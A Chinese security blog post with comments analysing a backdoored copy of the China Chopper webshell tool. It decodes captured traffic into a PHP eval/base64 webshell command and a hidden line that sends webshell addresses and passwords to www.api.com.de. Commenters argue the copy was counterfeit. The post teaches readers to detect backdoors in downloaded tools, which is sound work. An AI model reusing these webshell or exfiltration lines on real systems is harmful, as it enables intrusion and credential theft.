原创作者:simeon

0×00 前言

我国有一句古话“常在河边走,哪有不湿鞋”,互联网上流传的工具很多是带有后门的,例如SSH Secure Client就曾被曝留有后门(Putty汉化版被爆存在后门 可窃取管理员帐号),在工具中留后门,那么就可以源源不断的获取“活的”攻击者、管理员等提交登录的帐号和密码,获取服务器和webshell等权限,那么在著名的webshell管理工具中国菜刀会不会留有后门呢?请看参考本文的分析,亲自操作一把就知道了!

0×01 菜刀简介

软件名称:中国菜刀(China chopper),中国菜刀,不是原来切菜做饭的道具,而是一款专业的网站管理软件,用途广泛,使用方便,小巧实用。只要支持动态脚本的网站,都可以用中国菜刀来进行管理!程序大小:214K,在非简体中文环境下使用,自动切换到英文界面。UINCODE方式编译,支持多国语言输入显示。

官方网站:www.maicaidao.com,官方于2014年停止对外提供服务,最终版本下载地址为http://bbs.mgame.baidu.com/data/attachment/forum/201305/31/index.zip

0×02 实验准备环境

(1)在本机安装ComsenzEXP,下载地址:http://www.comsenz.com/downloads/install/exp

(2)在ComsenzEXP安装目录的wwwroot下面新建一句话后门php文件。

(3)WSockExpert_Cn程序

(4)encode程序

(5)带有后门的chopper程序一套

0×03 分析并获取后门过程



(1)新建一条中国菜刀记录

在中国菜刀中新建一条记录,加入一句话后门地址“http://127.0.0.1/1.php”密码为“x”,如图1所示。

图1新建webshell管理记录

(2)设置WSockExpert抓包软件

打开WSockExpert软件,也可以选择其它抓包软件,选择需要监听的程序(打开文件夹那个图标按钮),在本例中选择“中国菜刀”,如图2所示,设置完成后WSockExpert开始对中国菜刀进行监听并获取其通信过程的包等数据。

图2设置WSockExpert抓包软件

(3)使用中国菜刀打开webshell

在中国菜刀中打开webshell记录http://127.0.0.1/1.php,如图3所示,可以对webshell所在的计算机上浏览、删除、上传等文件操作。

图3打开webshell

(4)获取抓包数据

在WSockExpert软件窗口可以看到抓取的数据包记录,在其中选择第二条记录,如图4所示,将数据包的内容复制,其内容如下:

x=%24_%3Dstrrev%28edoced_46esab%29%3B%40eval%28%24_%28%24_POST%5Bz0%5D%29%29%3B&z0=QGV2YWwoYmFzZTY0X2RlY29kZSgnYVdZb0pGOURUMDlMU1VWYkoweDVhMlVuWFNFOU1TbDdjMlYwWTI5dmEybGxLQ2RNZVd0bEp5d3hLVHRBWm1sc1pTZ25hSFIwY0RvdkwzZDNkeTVoY0drdVkyOXRMbVJsTDBGd2FTNXdhSEEvVlhKc1BTY3VKRjlUUlZKV1JWSmJKMGhVVkZCZlNFOVRWQ2RkTGlSZlUwVlNWa1ZTV3lkU1JWRlZSVk5VWDFWU1NTZGRMaWNtVUdGemN6MG5MbXRsZVNna1gxQlBVMVFwS1R0OScpKTtAaW5pX3NldCgiZGlzcGxheV9lcnJvcnMiLCIwIik7QHNldF90aW1lX2xpbWl0KDApO0BzZXRfbWFnaWNfcXVvdGVzX3J1bnRpbWUoMCk7ZWNobygiLT58Iik7OyREPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTtpZigkRD09IiIpJEQ9ZGlybmFtZSgkX1NFUlZFUlsiUEFUSF9UUkFOU0xBVEVEIl0pOyRSPSJ7JER9XHQiO2lmKHN1YnN0cigkRCwwLDEpIT0iLyIpe2ZvcmVhY2gocmFuZ2UoIkEiLCJaIikgYXMgJEwpaWYoaXNfZGlyKCJ7JEx9OiIpKSRSLj0ieyRMfToiO30kUi49Ilx0IjskdT0oZnVuY3Rpb25fZXhpc3RzKCdwb3NpeF9nZXRlZ2lkJykpP0Bwb3NpeF9nZXRwd3VpZChAcG9zaXhfZ2V0ZXVpZCgpKTonJzskdXNyPSgkdSk%2FJHVbJ25hbWUnXTpAZ2V0X2N1cnJlbnRfdXNlcigpOyRSLj1waHBfdW5hbWUoKTskUi49Iih7JHVzcn0pIjtwcmludCAkUjs7ZWNobygifDwtIik7ZGllKCk7

以上代码中包含url编码,无法看出什么。

图4查看数据包

(5)对url数据进行解包

将上面获取的数据复制到Encode中,如图5所示,选择“URI”类型,单击“Decoder”进行解码;单击“Encoder”按钮对输入框中的内容进行编码。

图5对url数据进行解码

解码后的数据变为:

x=$_=strrev(edoced_46esab);@eval($_($_POST[z0]));&z0=QGV2YWwoYmFzZTY0X2RlY29kZSgnYVdZb0pGOURUMDlMU1VWYkoweDVhMlVuWFNFOU1TbDdjMlYwWTI5dmEybGxLQ2RNZVd0bEp5d3hLVHRBWm1sc1pTZ25hSFIwY0RvdkwzZDNkeTVoY0drdVkyOXRMbVJsTDBGd2FTNXdhSEEvVlhKc1BTY3VKRjlUUlZKV1JWSmJKMGhVVkZCZlNFOVRWQ2RkTGlSZlUwVlNWa1ZTV3lkU1JWRlZSVk5VWDFWU1NTZGRMaWNtVUdGemN6MG5MbXRsZVNna1gxQlBVMVFwS1R0OScpKTtAaW5pX3NldCgiZGlzcGxheV9lcnJvcnMiLCIwIik7QHNldF90aW1lX2xpbWl0KDApO0BzZXRfbWFnaWNfcXVvdGVzX3J1bnRpbWUoMCk7ZWNobygiLT58Iik7OyREPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTtpZigkRD09IiIpJEQ9ZGlybmFtZSgkX1NFUlZFUlsiUEFUSF9UUkFOU0xBVEVEIl0pOyRSPSJ7JER9XHQiO2lmKHN1YnN0cigkRCwwLDEpIT0iLyIpe2ZvcmVhY2gocmFuZ2UoIkEiLCJaIikgYXMgJEwpaWYoaXNfZGlyKCJ7JEx9OiIpKSRSLj0ieyRMfToiO30kUi49Ilx0IjskdT0oZnVuY3Rpb25fZXhpc3RzKCdwb3NpeF9nZXRlZ2lkJykpP0Bwb3NpeF9nZXRwd3VpZChAcG9zaXhfZ2V0ZXVpZCgpKTonJzskdXNyPSgkdSk/JHVbJ25hbWUnXTpAZ2V0X2N1cnJlbnRfdXNlcigpOyRSLj1waHBfdW5hbWUoKTskUi49Iih7JHVzcn0pIjtwcmludCAkUjs7ZWNobygifDwtIik7ZGllKCk7

将解码后的“z0=”后面的数据复制到Encode输入框中,选择base64解码,如图6所示,获取第一次base64解码后的数据,在标红的部分还存在base64加密。

@eval(base64_decode('aWYoJF9DT09LSUVbJ0x5a2UnXSE9MSl7c2V0Y29va2llKCdMeWtlJywxKTtAZmlsZSgnaHR0cDovL3d3dy5hcGkuY29tLmRlL0FwaS5waHA/VXJsPScuJF9TRVJWRVJbJ0hUVFBfSE9TVCddLiRfU0VSVkVSWydSRVFVRVNUX1VSSSddLicmUGFzcz0nLmtleSgkX1BPU1QpKTt9'));@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D}\t";if(substr($D,0,1)!="/"){foreach(range("A","Z") as $L)if(is_dir("{$L}:"))$R.="{$L}:";}$R.="\t";$u=(function_exists('posix_getegid'))?@posix_getpwuid(@posix_geteuid()):'';$usr=($u)?$u['name']:@get_current_user();$R.=php_uname();$R.="({$usr})";print $R;;echo("|<-");die();

图6第一次base64解码

将上面标红的部分的base64加密代码复制到Encode程序输入框中,选择base64进行Decode,如图7所示,获取其后门地址代码:

if($_COOKIE['Lyke']!=1){setcookie('Lyke',1);@file('http://www.api.com.de /Api.php?Url='.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI'].'& Pass='.key($_POST));},

其中

http://www.api.com.de/Api.php?Url='.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI'].'&Pass='.key($_POST)

为后门接收地址,在黑客打开webshell时会自动将shell地址和密码发送到网站www.api.com.de。

图7获取后门地址

0×04 后记

通过上面的分析,可以了解到中国菜刀被留后门,用户在使用该工具过程中会自动将webshell记录发送到指定网站进行接收。因此在网上下载的工具,一定要留一个心眼,最好将其放在虚拟机中运行,尽量到官方发布的网站进行下载。

参考文章:

3.文章涉及工具及录像可下载地址:http://www.antian365.com/lab/project03/project03.rar

*作者:simeon,本文属FreeBuf原创奖励计划文章,未经许可禁止转载

-

统一回复一下大家:

1.写本文的目的是让大家学会分析网上的来的工具可能包含后门.

2.本文提及的工具均在虚拟机中运行,不是原创工具,不能保证是否有后门,杀毒软件目前已经将中国菜刀定义为病毒.建议所有测试工具均在虚拟机中运行!!!

3.原版的工具已经不提供下载了,所以提供一个山寨版本以及包含后门的中国菜刀进行分析.

4.本文的目的是交流,不是掐架,有本事你就多写点技术文章进行分享.

5.说实话,国内安全圈真正还在踏踏实实做安全技术研究的很少,请扪心自问,您不是在娱乐,而我仍在在坚持做技术研究.安全技术没有三到五年的沉淀都是操蛋的.在社会上懂1个技术就忽悠说懂10个!

6.不好意思说下,我自己硬考高级工程师通过了,本人喜欢学习,喜欢技术.欢迎前来交流. -

三流火楼主分析的菜刀MD5为 016427AF815F6D8D72B639B034405F34 ,对应maicaidao.org 上所声称的20111017版本。

三流火楼主分析的菜刀MD5为 016427AF815F6D8D72B639B034405F34 ,对应maicaidao.org 上所声称的20111017版本。

而实际上正版菜刀无此版本。

有的是以下两个

20111116 => 5001ef50c7e869253a7c152a638eab8a

20141213 => 4b4a956b9c7dc734f339fa05e4c2a990 -

kgchen楼主简历真吊

kgchen楼主简历真吊 -

确定菜刀官方网站是www.maicaidao.org而不是www.maicaidao.com??

-

宁德筝情伊林古筝艺术难道官网下载的菜刀也不能用吗????

宁德筝情伊林古筝艺术难道官网下载的菜刀也不能用吗????

关注我们 分享每日精选文章

关注我们 分享每日精选文章

不容错过

- 如何在网络中追踪入侵者(二):高阶模式老王隔壁的白帽子2016-05-11

- 关于专业黑客组织「隐秘山猫」的详细报告jobs2013-10-11

- StringBleed:SNMP协议“上帝模式”漏洞影响多种网络设备clouds2017-05-01

- 【已结束】SyScan360国际前瞻信息安全会议图文直播(Live)孙毛毛2016-11-25

0daybank

已有 49 条评论

确定菜刀官方网站是www.maicaidao.org而不是www.maicaidao.com??

@ 夜尽天明 问题现在官网关了。呃

难道官网下载的菜刀也不能用吗????

难道官网下载的菜刀也不能用吗????

官方的菜刀没有问题。外面所谓的过安全狗什么的,绝大部分都有,有没有后门按照方法自己检测一下就知道了。

maicaidao.com 是官网

maicaidao.org 是山寨网。

楼主用的一直是山寨版的。

Domain Name: MAICAIDAO.COM

Registry Domain ID: 1555873638_DOMAIN_COM-VRSN

Registrar WHOIS Server: whois.godaddy.com

Registrar URL: http://www.godaddy.com

Update Date: 2015-01-28T17:45:02Z

Creation Date: 2009-05-16T12:17:54Z

Registrar Registration Expiration Date: 2016-05-16T12:17:54Z

Registrar: GoDaddy.com, LLC

Registrar IANA ID: 146

Registrar Abuse Contact Email: abuse@godaddy.com

Registrar Abuse Contact Phone: +1.4806242505

Domain Status: clientTransferProhibited http://www.icann.org/epp#clientTransferProhibited

Domain Status: clientUpdateProhibited http://www.icann.org/epp#clientUpdateProhibited

Domain Status: clientRenewProhibited http://www.icann.org/epp#clientRenewProhibited

Domain Status: clientDeleteProhibited http://www.icann.org/epp#clientDeleteProhibited

Registry Registrant ID:

Registrant Name: mai caidao

Registrant Organization: maicaidao

Registrant Street: FangXinYuan

Registrant Street: BeiJing

Registrant City: BeiJing

Registrant State/Province: FenTaiQu

Registrant Postal Code: 100072

Registrant Country: CN

Registrant Phone: +86.01086886789

Registrant Phone Ext:

Registrant Fax:

Registrant Fax Ext:

Registrant Email: root@maicaidao.com

Registry Admin ID:

Admin Name: mai caidao

Admin Organization: maicaidao

Admin Street: FangXinYuan

Admin Street: BeiJing

Admin City: BeiJing

Admin State/Province: FenTaiQu

Admin Postal Code: 100072

Admin Country: CN

Admin Phone: +86.01086886789

Admin Phone Ext:

Admin Fax:

Admin Fax Ext:

Admin Email: root@maicaidao.com

Registry Tech ID:

Tech Name: mai caidao

Tech Organization: maicaidao

Tech Street: FangXinYuan

Tech Street: BeiJing

Tech City: BeiJing

Tech State/Province: FenTaiQu

Tech Postal Code: 100072

Tech Country: CN

Tech Phone: +86.01086886789

Tech Phone Ext:

Tech Fax:

Tech Fax Ext:

Tech Email: root@maicaidao.com

Name Server: NS61.DOMAINCONTROL.COM

Name Server: NS62.DOMAINCONTROL.COM

已经更正,com已经停止,org是山寨。谢谢

楼主分析的菜刀MD5为 016427AF815F6D8D72B639B034405F34 ,对应maicaidao.org 上所声称的20111017版本。

而实际上正版菜刀无此版本。

有的是以下两个

20111116 => 5001ef50c7e869253a7c152a638eab8a

20141213 => 4b4a956b9c7dc734f339fa05e4c2a990

@ 三流火 哥们,有正版的下载链接么。共享一个啊

楼主的简历真是狂炫酷拽叼炸天啊

文中说到的最终版本 也是山寨版。

看到作者简介简直吓尿!正准备佩服膜拜之际再看看文章…

你确定你是白帽不是中国红客??

常在河边走,哪有不湿鞋

多少年的梗了

官网不对吧,org那个本来就是钓鱼的。。。。

在军内刊物发表文章20余篇?!

楼主看来是转业军人?

楼主简历真吊

我是来膜拜简历的!!!

这么叼的简历犯这么低级的错误,我不喷你我喷谁!

在军内刊物发表文章20余篇

国防部不是说军队没有黑客吗?那用菜刀干什么??

作者有误导的嫌疑啊:https://nosec.org/my/threats/641

看来楼主是前辈..

只希望作者在军刊发表的20余篇文章不都是这样的

高手。

貌似楼主被打脸。。。

求楼主编码转换工具。

有是很正常的

原版和山寨傻傻分不清 http://www.secpulse.com/archives/3225.html

没看到楼主的简介啊。。。删了?

菜刀问题出现问题很多次了

这文章还没删呢啊…

最不济也改改标题啊.

楼主下了个寨版的菜刀一顿分析,

桂林老兵心里要多难受噢.

很厉害的样子

统一回复一下大家:

1.写本文的目的是让大家学会分析网上的来的工具可能包含后门.

2.本文提及的工具均在虚拟机中运行,不是原创工具,不能保证是否有后门,杀毒软件目前已经将中国菜刀定义为病毒.建议所有测试工具均在虚拟机中运行!!!

3.原版的工具已经不提供下载了,所以提供一个山寨版本以及包含后门的中国菜刀进行分析.

4.本文的目的是交流,不是掐架,有本事你就多写点技术文章进行分享.

5.说实话,国内安全圈真正还在踏踏实实做安全技术研究的很少,请扪心自问,您不是在娱乐,而我仍在在坚持做技术研究.安全技术没有三到五年的沉淀都是操蛋的.在社会上懂1个技术就忽悠说懂10个!

6.不好意思说下,我自己硬考高级工程师通过了,本人喜欢学习,喜欢技术.欢迎前来交流.

@ simeon

你这偷换概念也是666的.

我这边的杀毒软件一向都判定chopper是hack tool 或者是backdoor,你用的是哪家杀毒?

http://r.virscan.org/report/6b06d5200e93e5e8e5d9160b5d3ec12d

原版工具不提供下载,所以你下载一个山寨的说人家原版的有毒?你去买瓶假药吃死了自己也要去告人家正品有问题吧?

交流是交流啊,没人说你分析的不好,问题是你分析的不对啊,你连主体都弄错了还在这里死撑什么?

下面几条我就不说了,跟"别人说你长的丑,你梗着脖子说你晓得老子LOL黑色玫瑰白金4吗"差不多.

@ simeon 看了楼主的那本安全之路,觉得里面确实有好多经验值得学习,而且也察觉出楼主偏向于密码破解。关于本片文章,我个人觉得文中虽有点小瑕疵但也无伤大雅,通过抓包你可以看到软件是否存有后门,也能懂得其运行原理(适合于我这种喜欢造轮子的人),写文章目的在于分享,在于交流,可能有些“大牛”觉得这篇文章俗不可耐,但每个人的技术水平大相径庭,这种通俗易懂的文章你们还喷来喷去,让他人情可以堪?既然fb都审核通过了,觉得不好付之一笑有何不可?

欢迎前来www.antian365.com论坛交流.

我开始方了。

支持一下认真的技术分享者, 只要是真心分享不是炫耀就值得尊重, 不要理有些三流公司的员工, 他们是来试图引起你的关注的。

@ lucky0001 梁国栋,你又攒够钱上网啦?

@ 伟大娃娃 你丢人丢不够么?

简历,简历在哪里,求瞻仰

www.maicaidao.me 这个是不是官网?好像

www.maicaidao.com 这个是官方网站,目前已经停止解析了。很多都是冒牌的。

.me那个是官网吗?

楼主 写的 还可以!上楼说的很好:写文章目的在于分享,在于交流,可能有些“大牛”觉得这篇文章俗不可耐,但每个人的技术水平大相径庭,这种通俗易懂的文章你们还喷来喷去,让他人情可以堪?既然fb都审核通过了,觉得不好付之一笑有何不可?

已醉。

很好,既然都这么专业加厉害,那么,请告诉我,在哪可以下到原版的,不带后门的菜刀?不要告诉我没人知道。。。。。。